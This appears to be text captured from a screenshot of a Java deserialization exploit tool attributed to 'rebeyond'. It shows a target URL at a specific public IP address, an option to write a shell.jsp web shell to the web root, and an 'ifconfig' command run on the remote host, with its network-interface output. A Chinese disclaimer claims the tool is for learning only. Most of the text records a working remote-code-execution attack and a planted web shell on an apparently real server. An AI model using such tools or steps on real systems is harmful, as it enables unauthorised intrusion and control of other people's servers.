 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.143.53.129:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
bond0 Link encap:Ethernet HWaddr 6C:AE:8B:3C:D1:32
inet addr:10.240.100.102 Bcast:10.240.100.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:6969955 errors:0 dropped:0 overruns:0 frame:0
TX packets:8426921 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2632415504 (2.4 GiB) TX bytes:6991477122 (6.5 GiB)
eth0 Link encap:Ethernet HWaddr 6C:AE:8B:3C:D1:32
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:298866 errors:0 dropped:0 overruns:0 frame:0
TX packets:71023 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18371959 (17.5 MiB) TX bytes:3100056 (2.9 MiB)
Memory:91a60000-91a80000
eth1 Link encap:Ethernet HWaddr 6C:AE:8B:3C:D1:32
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:6671089 errors:0 dropped:0 overruns:0 frame:0
TX packets:8355898 errors:0 dropped:0 overruns:0 carrier:0
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org